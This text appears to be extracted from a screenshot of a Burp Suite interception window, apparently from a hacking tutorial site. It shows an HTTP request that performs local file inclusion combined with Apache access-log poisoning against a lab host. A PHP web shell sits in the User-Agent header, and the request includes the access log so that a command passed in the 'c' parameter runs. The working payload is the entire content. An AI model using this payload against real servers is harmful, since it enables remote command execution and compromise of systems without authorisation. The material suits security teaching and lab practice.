 Request to http://192.168.1.129:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
GET /lfi/lfi.php?file=/var/log/apache2/access.log&c=ps HTTP/1.1
Host: 192.168.1.129
User-Agent: Mozilla/5.0 <?php system($_GET['c']); ?> like Gecko
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
www.hackingarticles.in
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0